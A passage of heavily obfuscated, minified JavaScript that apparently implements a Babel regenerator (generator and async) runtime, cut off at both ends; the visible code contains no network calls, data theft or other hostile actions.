wQ()[VD(n9)],NI([],[][[]]))?wQ()[VD(kM)](FQ,ZQn):wQ()[VD(vQ)].call(null,nB,wJn)]=TN(mM[AL]),Md.pop(),X0n=Cjn,X0n;}Cjn[jA()[v6(dE)].apply(null,[tj,Jj,gx])]=Nhn;Cjn[wQ()[VD(kM)](FQ,ZQn)]=TN(mM[Ag]);var jvn;return Md.pop(),jvn=Cjn,jvn;};var GHn;return GHn=hkn[wQ()[VD(Ag)].apply(null,[jh,rY])]=hkn,Md.pop(),GHn;}}throw new (Rs[E7()[jE(Z9)].apply(null,[Ml,Jd,nN,sw])])(NI(vPn(R8n),wQ()[VD(Cl)](MQ,lL)));};Md.push(p1);dUn=function mOn(){return rMn;};var Nhn;var rMn={};var Xcn=Rs[fj(typeof H9()[GQ(AL)],'undefined')?H9()[GQ(ll)](s3,n9,hD,UI):H9()[GQ(VN)].call(null,Opn,dI,h8n,Qz)][f9()[B6(Rt)].call(null,YVn,D6,jI)];var Vxn=Xcn[K6()[RA(ll)].apply(null,[hJn,O9,BB,Nc,r6,TD])];var stn=Rs[H9()[GQ(ll)].apply(null,[s3,G6,hD,UI])][Yd()[EL(ll)].call(null,UI,KM,r6,mk)]||function(mt,qZ,fB){return wc.apply(this,[Bq,arguments]);};var Mxn=RP(QE(typeof wQ()[VD(Yg)],NI('',[][[]]))?wQ()[VD(vQ)](Xgn,WQ):wQ()[VD(x7)].call(null,H3,Shn),typeof Rs[E7()[jE(x7)].apply(null,[r6,Z8,hD,APn])])?Rs[E7()[jE(x7)].apply(null,[r6,NQ,TN(TN([])),APn])]:{};var dRn=Mxn[f9()[B6(Cl)](Uw,rl,jI)]||jA()[v6(Al)].apply(null,[q6n,TN(TN({})),LQ]);var skn=Mxn[O7()[WX(TD)].apply(null,[TX,Bb])]||jA()[v6(JI)](sFn,cw,HI);var QMn=Mxn[E7()[jE(xX)](FQ,X0,DA,dh)]||K6()[RA(AL)].call(null,lB,TN(TN([])),Xg,Fv,Z9,T6);try{var Scn=Md.length;var Oxn=TN(NV);lkn({},wQ()[VD(AL)].call(null,El,fQn));}catch(ghn){Md.splice(rK(Scn,AL),Infinity,p1);lkn=function(Px,sz,Gh){return wc.apply(this,[fp,arguments]);};}rMn[f9()[B6(Ll)](HB,H3,ml)]=ctn;var X1n=jA()[v6(Ll)].call(null,rJn,TN(TN(ll)),xA);var Jtn=QE(typeof E7()[jE(Rt)],NI('',[][[]]))?E7()[jE(UI)](K1,AL,Jj,H0):E7()[jE(k7)](wx,p1,TN([]),GFn);var tOn=jA()[v6(Cv)](jj,nN,nN);var xtn=jA()[v6(k7)](pt,T6,wx);var rOn={};var Xdn={};lkn(Xdn,dRn,function(){return wc.apply(this,[FU,arguments]);});var SOn=Rs[H9()[GQ(ll)].apply(null,[s3,Jd,hD,UI])][QE(typeof jA()[v6(R6)],'undefined')?jA()[v6(VN)].apply(null,[CCn,TN({}),sln]):jA()[v6(BB)](Dv,Ll,kM)];var rHn=SOn&&SOn(SOn(t3n([])));rHn&&fj(rHn,Xcn)&&Vxn.call(rHn,dRn)&&(Xdn=rHn);var whn=fxn[f9()[B6(Rt)].apply(null,[YVn,D6,TN(ll)])]=wjn[f9()[B6(Rt)].call(null,YVn,D6,TN(TN(ll)))]=Rs[H9()[GQ(ll)](s3,Jj,hD,UI)][fj(typeof zN()[Kl(UI)],NI([],[][[]]))?zN()[Kl(AL)](UI,GI,BA,hD):zN()[Kl(xX)](wJn,X1,gj,w4n)](Xdn);function PPn(Tdn){Md.push(YQ);[wQ()[VD(Ag)].call(null,jh,D4n),K6()[RA(dI)].call(null,WKn,kK,rk,Jw,UI,Jw),wQ()[VD(nK)](lB,EJn)][K6()[RA(NQ)].apply(null,[K4n,sK,HGn,Dw,Rt,Ag])](function(f8n){lkn(Tdn,f8n,function(qtn){Md.push(RNn);var mMn;return mMn=this[jA()[v6(Cl)](E9,Pd,QA)](f8n,qtn),Md.pop(),mMn;});});Md.pop();}function qxn(FOn,Edn,PRn){var rtn=X1n;return function(vcn,N8n){Md.push(STn);if(QE(rtn,tOn))throw new (Rs[E7()[jE(ZL)](zx,wN,R6,f0)])(H9()[GQ(Rt)](VB,EA,sK,Phn));if(QE(rtn,xtn)){if(QE(K6()[RA(dI)].call(null,QR,gj,rk,TN(ll),UI,HL),vcn))throw N8n;var A3n;return A3n=DK(Cs,[fj(typeof jA()[v6(ll)],'undefined')?jA()[v6(dE)](HJ,Td,gx):jA()[v6(VN)](mA,HL,rVn),Nhn,QE(typeof wQ()[VD(TD)],NI([],[][[]]))?wQ()[VD(vQ)].apply(null,[BSn,gjn]):wQ()[VD(kM)](FQ,Ht),TN(ll)]),Md.pop(),A3n;}for(PRn[zN()[Kl(hD)](QAn,AOn,Dw,hD)]=vcn,PRn[f9()[B6(Yg)](ENn,YQ,SD)]=N8n;;){var DRn=PRn[QE(typeof E7()[jE(n9)],NI('',[][[]]))?E7()[jE(UI)](Tsn,Xv,EK,Djn):E7()[jE(BB)].call(null,Pd,LN,Cl,CM)];if(DRn){var H0n=Hzn(DRn,PRn);if(H0n){if(QE(H0n,rOn))continue;var MMn;return Md.pop(),MMn=H0n,MMn;}}if(QE(wQ()[VD(Ag)].apply(null,[jh,Kdn]),PRn[zN()[Kl(hD)].apply(null,[QAn,AOn,FQ,hD])]))PRn[O7()[WX(MK)](AL,sN)]=PRn[fj(typeof E7()[jE(D6)],NI([],[][[]]))?E7()[jE(TD)](k7,AL,TN(TN({})),SB):E7()[jE(UI)](vZ,xA,TN(TN(AL)),YQ)]=PRn[QE(typeof f9()[B6(Rt)],NI('',[][[]]))?f9()[B6(hD)].call(null,TJn,p5n,TN(TN(ll))):f9()[B6(Yg)].apply(null,[ENn,YQ,kM])];else if(QE(K6()[RA(dI)](QR,UE,rk,TX,UI,mk),PRn[zN()[Kl(hD)](QAn,AOn,k7,hD)])){if(QE(rtn,X1n))throw rtn=xtn,PRn[f9()[B6(Yg)].call(null,ENn,YQ,Ch)];PRn[wQ()[VD(sK)](Jw,Fx)](PRn[f9()[B6(Yg)].apply(null,[ENn,YQ,dE])]);}else QE(wQ()[VD(nK)](lB,wv),PRn[zN()[Kl(hD)](QAn,AOn,qN,hD)])&&PRn[fj(typeof wQ()[VD(vQ)],NI('',[][[]]))?wQ()[VD(Al)](NM,RF):wQ()[VD(vQ)](D7,l7n)](wQ()[VD(nK)].apply(null,[lB,wv]),PRn[f9()[B6(Yg)](ENn,YQ,EK)]);rtn=tOn;var qMn=wc(K5,[FOn,Edn,PRn]);if(QE(QE(typeof jA()[v6(xX)],'undefined')?jA()[v6(VN)](ll,TN({}),Hcn):jA()[v6(Yg)](nUn,NZ,Ll),qMn[PN()[nw(D6)](cGn,T8,Og)])){if(rtn=PRn[fj(typeof wQ()[VD(UI)],NI([],[][[]]))?wQ()[VD(kM)](FQ,Ht):wQ()[VD(vQ)](J6,k9n)]?xtn:Jtn,QE(qMn[f9()[B6(Yg)].apply(null,[ENn,YQ,Pd])],rOn))continue;var m8n;return m8n=DK(Cs,[jA()[v6(dE)](HJ,wN,gx),qMn[QE(typeof f9()[B6(Cl)],NI('',[][[]]))?f9()[B6(hD)](X8,SB,IO):f9()[B6(Yg)].apply(null,[ENn,YQ,Fv])],wQ()[VD(kM)].call(null,FQ,Ht),PRn[wQ()[VD(kM)](FQ,Ht)]]),Md.pop(),m8n;}QE(K6()[RA(dI)](QR,dE,rk,CL,UI,W8),qMn[PN()[nw(D6)](cGn,T8,LN)])&&(rtn=xtn,PRn[fj(typeof zN()[Kl(AL)],NI(fj(typeof wQ()[VD(n9)],NI([],[][[]]))?wQ()[VD(AL)].call(null,El,RSn):wQ()[VD(vQ)](RUn,kk),[][[]]))?zN()[Kl(hD)](QAn,AOn,BB,hD):zN()[Kl(xX)](Bt,MB,hD,Yh)]=K6()[RA(dI)](QR,wN,rk,Yg,UI,nK),PRn[f9()[B6(Yg)](ENn,YQ,T6)]=qMn[f9()[B6(Yg)](ENn,YQ,ZL)]);}Md.pop();};}function Hzn(c0n,p0n){Md.push(QL);var MZn=p0n[zN()[Kl(hD)](QAn,W7n,HI,hD)];var KOn=c0n[f9()[B6(Cl)].call(null,EK,rl,sg)][MZn];if(QE(KOn,Nhn)){var d1n;return p0n[E7()[jE(BB)](Pd,TN([]),kM,Upn)]=null,QE(K6()[RA(dI)].apply(null,[KM,mA,rk,MQ,UI,bx]),MZn)&&c0n[f9()[B6(Cl)].apply(null,[EK,rl,Y9])][wQ()[VD(nK)].apply(null,[lB,NMn])]&&(p0n[zN()[Kl(hD)](QAn,W7n,TD,hD)]=wQ()[VD(nK)].call(null,lB,NMn),p0n[f9()[B6(Yg)](H5n,YQ,R6)]=Nhn,Hzn(c0n,p0n),QE(K6()[RA(dI)].call(null,KM,TN(TN(AL)),rk,Jd,UI,CL),p0n[QE(typeof zN()[Kl(vQ)],NI(wQ()[VD(AL)](El,Xhn),[][[]]))?zN()[Kl(xX)].apply(null,[pN,Zj,n9,D4n]):zN()[Kl(hD)].call(null,QAn,W7n,XK,hD)]))||fj(wQ()[VD(nK)](lB,NMn),MZn)&&(p0n[QE(typeof zN()[Kl(AL)],NI([],[][[]]))?zN()[Kl(xX)].apply(null,[n3n,Mc,QL,Nt]):zN()[Kl(hD)].call(null,QAn,W7n,MK,hD)]=K6()[RA(dI)](KM,r6,rk,p1,UI,qw),p0n[f9()[B6(Yg)](H5n,YQ,xX)]=new (Rs[E7()[jE(Z9)](Ml,NZ,TN(TN([])),Nnn)])(NI(NI(f9()[B6(Cv)].apply(null,[Zz,kK,kK]),MZn),E7()[jE(p1)](Wpn,UE,Jj,jFn)))),Md.pop(),d1n=rOn,d1n;}var Wjn=wc(K5,[KOn,c0n[fj(typeof f9()[B6(NQ)],NI('',[][[]]))?f9()[B6(Cl)](EK,rl,FQ):f9()[B6(hD)].apply(null,[Tc,Ll,Ll])],p0n[f9()[B6(Yg)](H5n,YQ,TN(TN(AL)))]]);if(QE(K6()[RA(dI)](KM,MK,rk,RX,UI,Jw),Wjn[PN()[nw(D6)].call(null,wNn,T8,NZ)])){var DPn;return p0n[QE(typeof zN()[Kl(hD)],'undefined')?zN()[Kl(xX)].apply(null,[Uhn,Lb,dE,s6n]):zN()[Kl(hD)].apply(null,[QAn,W7n,mk,hD])]=K6()[RA(dI)](KM,Yg,rk,q6,UI,CL),p0n[f9()[B6(Yg)].call(null,H5n,YQ,TN(ll))]=Wjn[f9()[B6(Yg)](H5n,YQ,TN(AL))],p0n[E7()[jE(BB)](Pd,TN(ll),CL,Upn)]=null,Md.pop(),DPn=rOn,DPn;}var Tkn=Wjn[f9()[B6(Yg)](H5n,YQ,hD)];var Xjn;return Xjn=Tkn?Tkn[wQ()[VD(kM)].apply(null,[FQ,U6])]?(p0n[c0n[O7()[WX(xA)].apply(null,[UE,kLn])]]=Tkn[QE(typeof jA()[v6(r6)],NI([],[][[]]))?jA()[v6(VN)].call(null,hM,wN,RTn):jA()[v6(dE)](VPn,kK,gx)],p0n[wQ()[VD(Ag)](jh,X0)]=c0n[O7()[WX(Nc)].apply(null,[XB,ANn])],fj(wQ()[VD(nK)](lB,NMn),p0n[zN()[Kl(hD)].call(null,QAn,W7n,Og,hD)])&&(p0n[fj(typeof zN()[Kl(UI)],NI(wQ()[VD(AL)].call(null,El,Xhn),[][[]]))?zN()[Kl(hD)].apply(null,[QAn,W7n,p1,hD]):zN()[Kl(xX)].apply(null,[zx,mVn,HL,El])]=QE(typeof wQ()[VD(xX)],'undefined')?wQ()[VD(vQ)].apply(null,[mFn,QZ]):wQ()[VD(Ag)].call(null,jh,X0),p0n[f9()[B6(Yg)](H5n,YQ,MQ)]=Nhn),p0n[fj(typeof E7()[jE(nK)],NI('',[][[]]))?E7()[jE(BB)].call(null,Pd,Og,CL,Upn):E7()[jE(UI)].call(null,Hnn,nN,ZL,Nnn)]=null,rOn):Tkn:(p0n[zN()[Kl(hD)].apply(null,[QAn,W7n,XK,hD])]=QE(typeof K6()[RA(NQ)],NI(fj(typeof wQ()[VD(hD)],NI([],[][[]]))?wQ()[VD(AL)](El,Xhn):wQ()[VD(vQ)](zpn,xk),[][[]]))?K6()[RA(R6)](Pd,Z8,MXn,p1,IUn,BB):K6()[RA(dI)](KM,hD,rk,TN(TN([])),UI,O9),p0n[f9()[B6(Yg)](H5n,YQ,TN(TN([])))]=new (Rs[E7()[jE(Z9)](Ml,n9,jI,Nnn)])(K6()[RA(Rt)](psn,dI,bZ,WQ,Yg,pN)),p0n[QE(typeof E7()[jE(MK)],NI('',[][[]]))?E7()[jE(UI)](kR,sK,Pd,Wdn):E7()[jE(BB)](Pd,SD,MQ,Upn)]=null,rOn),Md.pop(),Xjn;}JOn[f9()[B6(Rt)](YVn,D6,zg)]=fxn;stn(whn,jA()[v6(x7)].call(null,CR,r6,Fv),DK(Cs,[fj(typeof jA()[v6(Nc)],'undefined')?jA()[v6(dE)].apply(null,[fsn,TN(AL),gx]):jA()[v6(VN)].apply(null,[fQn,YQ,NMn]),fxn,fj(typeof jA()[v6(BA)],'undefined')?jA()[v6(ZL)](XK,Jw,Al):jA()[v6(VN)].apply(null,[qKn,Z8,d4n]),TN(ll)]));stn(fxn,jA()[v6(x7)].apply(null,[CR,TN(TN([])),Fv]),DK(Cs,[jA()[v6(dE)](fsn,MQ,gx),JOn,jA()[v6(ZL)](XK,ll,Al),TN(ll)]));JOn[E7()[jE(Nc)](dE,ll,bx,xvn)]=lkn(fxn,QMn,f9()[B6(TD)](Wqn,r6,ll));rMn[f9()[B6(p1)](QAn,QL,bx)]=function(Vtn){Md.push(Ncn);var gcn=RP(wQ()[VD(x7)](H3,fh),typeof Vtn)&&Vtn[jA()[v6(x7)](cv,TN(ll),Fv)];var n8n;return n8n=TN(TN(gcn))&&(QE(gcn,JOn)||QE(f9()[B6(TD)](Dj,r6,TX),gcn[E7()[jE(Nc)](dE,x7,mA,KJ)]||gcn[Yd()[EL(AL)].apply(null,[nt,EAn,NQ,Td])])),Md.pop(),n8n;};rMn[QE(typeof f9()[B6(rl)],NI('',[][[]]))?f9()[B6(hD)].apply(null,[TP,pwn,UI]):f9()[B6(MK)].call(null,jj,W8,vQ)]=function(R3n){Md.push(XPn);Rs[fj(typeof H9()[GQ(dI)],NI(wQ()[VD(AL)].call(null,El,UC),[][[]]))?H9()[GQ(ll)].call(null,Q3,Yg,hD,UI):H9()[GQ(VN)].apply(null,[mA,mk,pqn,UCn])][E7()[jE(W8)](WQ,TN([]),TN(TN({})),sE)]?Rs[H9()[GQ(ll)](Q3,Z9,hD,UI)][E7()[jE(W8)].apply(null,[WQ,q6,LN,sE])](R3n,fxn):(R3n[E7()[jE(LN)].call(null,X0,TN(TN(ll)),hD,jg)]=fxn,lkn(R3n,QMn,f9()[B6(TD)](qL,r6,WQ)));R3n[f9()[B6(Rt)](cK,D6,BA)]=Rs[H9()[GQ(ll)].call(null,Q3,mk,hD,UI)][zN()[Kl(AL)].apply(null,[UI,ZN,NQ,hD])](whn);var CRn;return Md.pop(),CRn=R3n,CRn;};rMn[wQ()[VD(Yg)](j7,tFn)]=function(F8){return wc.apply(this,[Ls,arguments]);};PPn(g1n[f9()[B6(Rt)](YVn,D6,TN(AL))]);lkn(g1n[f9()[B6(Rt)](YVn,D6,Og)],skn,function(){return wc.apply(this,[dS,arguments]);});rMn[fj(typeof kI()[Q7(ll)],'undefined')?kI()[Q7(Rt)].apply(null,[VN,XAn,TN(AL),Ch,Ml,Z9]):kI()[Q7(UI)].apply(null,[W8,Lb,Al,UI,HN,Vt])]=g1n;rMn[PN()[nw(DA)].apply(null,[HUn,AX,ll])]=function(kcn,dkn,Xkn,Zvn,q8n){Md.push(Apn);QE(f9n(ll),q8n)&&(q8n=Rs[fj(typeof f9()[B6(ml)],NI('',[][[]]))?f9()[B6(xA)](rj,NZ,dE):f9()[B6(hD)](IGn,RJn,TN({}))]);var xOn=new g1n(ctn(kcn,dkn,Xkn,Zvn),q8n);var vtn;return vtn=rMn[f9()[B6(p1)].call(null,sDn,QL,BB)](dkn)?xOn:xOn[wQ()[VD(Ag)](jh,l2n)]()[K6()[RA(hD)](zJn,jI,Fjn,J6,NQ,x1)](function(TOn){Md.push(AW);var ktn;return ktn=TOn[QE(typeof wQ()[VD(hD)],NI([],[][[]]))?wQ()[VD(vQ)].call(null,VY,dI):wQ()[VD(kM)](FQ,kDn)]?TOn[jA()[v6(dE)](gN,ml,gx)]:xOn[wQ()[VD(Ag)](jh,SNn)](),Md.pop(),ktn;}),Md.pop(),vtn;};PPn(whn);lkn(whn,QMn,PN()[nw(kM)].apply(null,[RNn,dE,Nc]));lkn(whn,dRn,function(){return wc.apply(this,[A,arguments]);});lkn(whn,PN()[nw(sK)](bMn,LQ,TN({})),function(){return wc.apply(this,[WF,arguments]);});rMn[fj(typeof wQ()[VD(TD)],'undefined')?wQ()[VD(Ll)](UE,gUn):wQ()[VD(vQ)](CA,Ox)]=function(F0){return wc.apply(this,[X2,arguments]);};rMn[E7()[jE(XK)].apply(null,[DA,TN({}),X0,Ssn])]=t3n;H8n[f9()[B6(Rt)](YVn,D6,fK)]=DK(Cs,[jA()[v6(x7)].call(null,CR,Og,Fv),H8n,fj(typeof wQ()[VD(DA)],'undefined')?wQ()[VD(JI)].apply(null,[SD,S7]):wQ()[VD(vQ)](FJn,CL),function pcn(nhn){Md.push(VY);if(this[Yd()[EL(Z9)].call(null,KK,RW,NQ,QL)]=ll,this[wQ()[VD(Ag)].call(null,jh,AUn)]=ll,this[O7()[WX(MK)](AL,pM)]=this[E7()[jE(TD)](k7,SD,rl,lFn)]=Nhn,this[wQ()[VD(kM)](FQ,G9)]=TN(mM[AL]),this[E7()[jE(BB)].call(null,Pd,kK,Og,Et)]=null,this[zN()[Kl(hD)](QAn,fQn,Ch,hD)]=wQ()[VD(Ag)].apply(null,[jh,AUn]),this[QE(typeof f9()[B6(W8)],'undefined')?f9()[B6(hD)](E5n,n9,XK):f9()[B6(Yg)](Iwn,YQ,HL)]=Nhn,this[O7()[WX(W8)].apply(null,[n9,FF])][K6()[RA(NQ)].apply(null,[VTn,QL,HGn,TN(TN(AL)),Rt,x7])](Yxn),TN(nhn))for(var RMn in this)QE(f9()[B6(ZL)](NXn,R6,Fv),RMn[O7()[WX(n9)].call(null,AX,lX)](ll))&&Vxn.call(this,RMn)&&TN(Rs[PN()[nw(nK)](jj,d2n,Z8)](nsn(RMn[fj(typeof PN()[nw(Cv)],NI([],[][[]]))?PN()[nw(JI)](E4n,G6,F3):PN()[nw(r6)].call(null,Td,Ym,p1)](AL))))&&(this[RMn]=Nhn);Md.pop();},E7()[jE(wN)](X2n,TN(TN({})),AL,l9n),function(){return FMn.apply(this,[pS,arguments]);},wQ()[VD(sK)](Jw,QW),function YZn(fdn){Md.push(L8);if(this[wQ()[VD(kM)](FQ,d8n)])throw fdn;var Ukn=this;function Zzn(f0n,sMn){Md.push(d8n);xxn[PN()[nw(D6)](ld,T8,ll)]=QE(typeof K6()[RA(AL)],NI([],[][[]]))?K6()[RA(R6)].call(null,CP,Z9,Zx,Fv,OR,bx):K6()[RA(dI)](F4,T6,rk,Fv,UI,xA);xxn[f9()[B6(Yg)](S6,YQ,fK)]=fdn;Ukn[wQ()[VD(Ag)](jh,Qwn)]=f0n;sMn&&(Ukn[QE(typeof zN()[Kl(n9)],NI(wQ()[VD(AL)](El,K2),[][[]]))?zN()[Kl(xX)](sA,Q8,hD,G6):zN()[Kl(hD)].call(null,QAn,FD,YQ,hD)]=wQ()[VD(Ag)].call(null,jh,Qwn),Ukn[f9()[B6(Yg)](S6,YQ,wN)]=Nhn);var xRn;return Md.pop(),xRn=TN(TN(sMn)),xRn;}for(var zvn=rK(this[O7()[WX(W8)].call(null,n9,BI)][fj(typeof f9()[B6(hD)],NI([],[][[]]))?f9()[B6(ll)](OK,p9,TN(TN({}))):f9()[B6(hD)].call(null,Vt,mDn,D6)],mM[AL]);UB(zvn,ll);--zvn){var wzn=this[O7()[WX(W8)](n9,BI)][zvn],xxn=wzn[zN()[Kl(Rt)].apply(null,[Jd,rJn,Td,vQ])];if(QE(f9()[B6(BB)](xw,Rt,DA),wzn[fj(typeof f9()[B6(VN)],NI('',[][[]]))?f9()[B6(k7)].call(null,J7,mk,x7):f9()[B6(hD)](kOn,T4n,TN(TN({})))])){var HRn;return HRn=Zzn(O7()[WX(RX)].call(null,NM,dd)),Md.pop(),HRn;}if(xD(wzn[f9()[B6(k7)](J7,mk,TN(TN(ll)))],this[Yd()[EL(Z9)].apply(null,[KK,xb,NQ,RX])])){var Zjn=Vxn.call(wzn,PN()[nw(Ag)](GL,W8,TN(TN([])))),Ytn=Vxn.call(wzn,E7()[jE(MK)].call(null,RX,TN(TN(AL)),O9,dVn));if(Zjn&&Ytn){if(EP(this[Yd()[EL(Z9)](KK,xb,NQ,mA)],wzn[PN()[nw(Ag)].call(null,GL,W8,EA)])){var GRn;return GRn=Zzn(wzn[PN()[nw(Ag)].call(null,GL,W8,n9)],TN(ll)),Md.pop(),GRn;}if(EP(this[Yd()[EL(Z9)].apply(null,[KK,xb,NQ,VN])],wzn[E7()[jE(MK)].call(null,RX,sK,TN(ll),dVn)])){var nMn;return nMn=Zzn(wzn[E7()[jE(MK)](RX,MQ,TN([]),dVn)]),Md.pop(),nMn;}}else if(Zjn){if(EP(this[Yd()[EL(Z9)](KK,xb,NQ,Jd)],wzn[PN()[nw(Ag)].apply(null,[GL,W8,T6])])){var JMn;return JMn=Zzn(wzn[PN()[nw(Ag)].call(null,GL,W8,TN([]))],TN(ll)),Md.pop(),JMn;}}else{if(TN(Ytn))throw new (Rs[E7()[jE(ZL)].call(null,zx,TN(AL),TN(AL),sv)])(PN()[nw(Cl)](OX,Al,pN));if(EP(this[Yd()[EL(Z9)].call(null,KK,xb,NQ,G6)],wzn[E7()[jE(MK)](RX,TN(TN(AL)),TN(TN({})),dVn)])){var Ahn;return Ahn=Zzn(wzn[E7()[jE(MK)].apply(null,[RX,TN(AL),p1,dVn])]),Md.pop(),Ahn;}}}}Md.pop();},wQ()[VD(Al)](NM,O3n),function N1n(Rjn,VZn){Md.push(jM);for(var xcn=rK(this[O7()[WX(W8)](n9,hX)][f9()[B6(ll)].apply(null,[mQ,p9,LN])],AL);UB(xcn,mM[Ag]);--xcn){var r1n=this[QE(typeof O7()[WX(nK)],NI([],[][[]]))?O7()[WX(Jj)](XJn,Yg):O7()[WX(W8)](n9,hX)][xcn];if(xD(r1n[f9()[B6(k7)](Bg,mk,bx)],this[Yd()[EL(Z9)](KK,wk,NQ,X0)])&&Vxn.call(r1n,E7()[jE(MK)](RX,TN(TN([])),UE,PL))&&EP(this[Yd()[EL(Z9)].apply(null,[KK,wk,NQ,pN])],r1n[E7()[jE(MK)].call(null,RX,TX,Uw,PL)])){var Hjn=r1n;break;}}Hjn&&(QE(E7()[jE(Zz)].call(null,ll,q6,CL,zX),Rjn)||QE(PN()[nw(Yg)].apply(null,[bN,Og,Jj]),Rjn))&&xD(Hjn[f9()[B6(k7)].call(null,Bg,mk,x7)],VZn)&&xD(VZn,Hjn[fj(typeof E7()[jE(W8)],'undefined')?E7()[jE(MK)].call(null,RX,fK,G6,PL):E7()[jE(UI)](EVn,LN,Nc,QAn)])&&(Hjn=null);var LRn=Hjn?Hjn[zN()[Kl(Rt)](Jd,xTn,sK,vQ)]:{};LRn[PN()[nw(D6)](SI,T8,BA)]=Rjn;LRn[f9()[B6(Yg)].apply(null,[d8n,YQ,BB])]=VZn;var h0n;return h0n=Hjn?(this[QE(typeof zN()[Kl(UI)],NI(wQ()[VD(AL)](El,Jp),[][[]]))?zN()[Kl(xX)].apply(null,[V4n,c3n,cw,Pk]):zN()[Kl(hD)](QAn,jCn,jI,hD)]=fj(typeof wQ()[VD(Zz)],NI([],[][[]]))?wQ()[VD(Ag)](jh,wH):wQ()[VD(vQ)](nK,Dw),this[QE(typeof wQ()[VD(ml)],'undefined')?wQ()[VD(vQ)](GKn,Gvn):wQ()[VD(Ag)].apply(null,[jh,wH])]=Hjn[E7()[jE(MK)](RX,TN(ll),TN(TN(ll)),PL)],rOn):this[E7()[jE(x1)](Jd,zg,W8,jl)](LRn),Md.pop(),h0n;},E7()[jE(x1)].call(null,Jd,U6,XK,j9),function cRn(L1n,hZn){Md.push(W7n);if(QE(QE(typeof K6()[RA(x7)],'undefined')?K6()[RA(R6)](EK,XK,Ux,nN,Xhn,mk):K6()[RA(dI)](Own,TN(TN(AL)),rk,NZ,UI,rl),L1n[PN()[nw(D6)].apply(null,[LEn,T8,TN(TN(AL))])]))throw L1n[f9()[B6(Yg)].apply(null,[QY,YQ,nK])];QE(fj(typeof E7()[jE(Cv)],NI([],[][[]]))?E7()[jE(Zz)].call(null,ll,TN(TN(AL)),jI,U3):E7()[jE(UI)](XSn,TN(TN([])),UE,Jpn),L1n[PN()[nw(D6)](LEn,T8,AX)])||QE(PN()[nw(Yg)](gd,Og,AX),L1n[PN()[nw(D6)](LEn,T8,TN(TN({})))])?this[QE(typeof wQ()[VD(D6)],'undefined')?wQ()[VD(vQ)].call(null,W8,GM):wQ()[VD(Ag)].apply(null,[jh,ZZ])]=L1n[f9()[B6(Yg)].call(null,QY,YQ,TN([]))]:QE(wQ()[VD(nK)](lB,jc),L1n[fj(typeof PN()[nw(QL)],'undefined')?PN()[nw(D6)](LEn,T8,O9):PN()[nw(r6)].call(null,l4n,jNn,Z8)])?(this[O7()[WX(LN)](TD,s0n)]=this[f9()[B6(Yg)](QY,YQ,TN([]))]=L1n[f9()[B6(Yg)].call(null,QY,YQ,gj)],this[zN()[Kl(hD)].apply(null,[QAn,Ux,DA,hD])]=wQ()[VD(nK)](lB,jc),this[wQ()[VD(Ag)].call(null,jh,ZZ)]=fj(typeof O7()[WX(QL)],NI([],[][[]]))?O7()[WX(RX)](NM,x3n):O7()[WX(Jj)].apply(null,[tJn,Qwn])):QE(QE(typeof jA()[v6(Cl)],NI('',[][[]]))?jA()[v6(VN)](xk,Al,EM):jA()[v6(Yg)](XGn,Al,Ll),L1n[fj(typeof PN()[nw(QL)],NI('',[][[]]))?PN()[nw(D6)].call(null,LEn,T8,sg):PN()[nw(r6)](Upn,g2n,ZL)])&&hZn&&(this[wQ()[VD(Ag)](jh,ZZ)]=hZn);var LMn;return Md.pop(),LMn=rOn,LMn;},fj(typeof wQ()[VD(TD)],NI([],[][[]]))?wQ()[VD(Cv)](kK,Qxn):wQ()[VD(vQ)].call(null,A8,gFn),function K0n(btn){Md.push(p1);for(var pPn=rK(this[O7()[WX(W8)](n9,Gqn)][f9()[B6(ll)](cX,p9,TN(TN([])))],AL);UB(pPn,mM[Ag]);--pPn){var fcn=this[O7()[WX(W8)](n9,Gqn)][pPn];if(QE(fcn[E7()[jE(MK)].apply(null,[RX,xA,Pd,J6])],btn)){var Ojn;return this[E7()[jE(x1)].call(null,Jd,TN(ll),Ch,j9)](fcn[zN()[Kl(Rt)](Jd,GI,JI,vQ)],fcn[E7()[jE(xA)](bd,EK,Td,Egn)]),Md.pop(),Yxn(fcn),Ojn=rOn,Ojn;}}Md.pop();},jA()[v6(TD)].call(null,SB,Td,zx),function sdn(Etn){Md.push(NA);for(var dPn=rK(this[O7()[WX(W8)](n9,Qd)][QE(typeof f9()[B6(AL)],NI('',[][[]]))?f9()[B6(hD)].apply(null,[zrn,gUn,r6]):f9()[B6(ll)](zd,p9,TN(TN({})))],AL);UB(dPn,ll);--dPn){var Okn=this[O7()[WX(W8)](n9,Qd)][dPn];if(QE(Okn[f9()[B6(k7)].call(null,FI,mk,nN)],Etn)){var z1n=Okn[fj(typeof zN()[Kl(NQ)],NI([],[][[]]))?zN()[Kl(Rt)](Jd,f0,xA,vQ):zN()[Kl(xX)](d2n,Opn,EK,pZ)];if(QE(K6()[RA(dI)](HN,kM,rk,SD,UI,Rt),z1n[PN()[nw(D6)](KA,T8,k7)])){var CMn=z1n[f9()[B6(Yg)].call(null,ITn,YQ,hD)];Yxn(Okn);}var IPn;return Md.pop(),IPn=CMn,IPn;}}throw new (Rs[QE(typeof E7()[jE(Al)],NI([],[][[]]))?E7()[jE(UI)].apply(null,[Ypn,BB,Zz,Unn]):E7()[jE(ZL)](zx,Xv,HI,S9)])(E7()[jE(HI)].call(null,W8,UE,Fv,fF));},jA()[v6(p1)].apply(null,[MB,XK,dI]),function Mdn(Sdn,Ztn,Bxn){Md.push(xTn);this[E7()[jE(BB)](Pd,rl,DA,V1)]=DK(Cs,[f9()[B6(Cl)](TJn,rl,TN(AL)),t3n(Sdn),O7()[WX(xA)](UE,MN),Ztn,O7()[WX(Nc)].call(null,XB,W6),Bxn]);QE(wQ()[VD(Ag)](jh,wM),this[zN()[Kl(hD)](QAn,Dsn,Fv,hD)])&&(this[QE(typeof f9()[B6(Al)],'undefined')?f9()[B6(hD)].call(null,YH,ZN,G6):f9()[B6(Yg)](VE,YQ,Cl)]=Nhn);var b0n;return Md.pop(),b0n=rOn,b0n;}]);var jMn;return Md.pop(),jMn=rMn,jMn;};var Vvn=function(tdn){"@babel/helpers - typeof";Md.push(sCn);Vvn=RP(wQ()[VD(x7)](H3,qzn),typeof Rs[E7()[jE(x7)](r6,Jd,bx,bG)])&&RP(wQ()[VD(Jw)].apply(null,[O9,Cd]),typeof Rs[fj(typeof E7()[jE(wN)],'undefined')?E7()[jE(x7)].call(null,r6,HI,TN(TN(AL)),bG):E7()[jE(UI)].apply(null,[WQ,ll,TN(TN(ll)),BCn])][fj(typeof f9()[B6(dI)],NI('',[][[]]))?f9()[B6(Cl)](Pk,rl,XK):f9()[B6(hD)].apply(null,[DA,Izn,Z9])])?function(H3n){return FMn.apply(this,[fU,arguments]);}:function(G8n){return 